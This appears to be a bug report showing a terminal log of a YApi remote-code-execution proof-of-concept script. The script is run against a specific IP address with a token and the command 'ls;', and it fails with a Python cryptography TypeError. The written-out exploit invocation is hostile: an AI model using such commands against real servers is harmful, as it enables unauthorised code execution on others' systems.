 [root@iZ2ze2ahofeot6idlfjz0gZ yapi_poc]# python3 poc.py rce -u http://47.98.161.119:8080/ -t 8fa743801266b2391d16 -o 11 --pid 66 --cid 66 --command="ls;"
Traceback (most recent call last):
  File "poc.py", line 345, in <module>
    cli()
  File "/usr/local/lib/python3.6/site-packages/click/core.py", line 1128, in __call__
    return self.main(*args, **kwargs)
  File "/usr/local/lib/python3.6/site-packages/click/core.py", line 1053, in main
    rv = self.invoke(ctx)
  File "/usr/local/lib/python3.6/site-packages/click/core.py", line 1659, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/local/lib/python3.6/site-packages/click/core.py", line 1395, in invoke
    return ctx.invoke(self.callback, **ctx.params)
  File "/usr/local/lib/python3.6/site-packages/click/core.py", line 754, in invoke
    return __callback(*args, **kwargs)
  File "poc.py", line 282, in cmd_rce
    token = aes_encode(f'{owner}|{token}')
  File "poc.py", line 60, in aes_encode
    cipher = Cipher(algorithms.AES(key), modes.CBC(iv))
TypeError: __init__() missing 1 required positional argument: 'backend'